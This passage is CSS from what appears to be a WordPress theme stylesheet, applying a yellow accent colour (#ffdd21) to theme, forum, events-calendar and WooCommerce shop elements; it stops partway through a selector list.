.dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#ffdd21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-attorney-location-overlay:before, .dt-sc-hotel-room .dt-sc-hotel-room-thumb, .dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame > li > a.current{border-top-color:#ffdd21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-event.type4 .dt-sc-event-date:after, .woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after, .blog-entry .entry-meta{border-bottom-color:#ffdd21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#ffdd21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffdd21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffdd21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffdd21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffdd21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffdd21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffdd21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffdd21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffdd21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffdd21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffdd21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffdd21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffdd21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffdd21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffdd21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffdd21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffdd21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffdd21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffdd21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffdd21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffdd21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#ffdd21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffdd21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffdd21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffdd21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffdd21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffdd21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffdd21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#ffdd21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

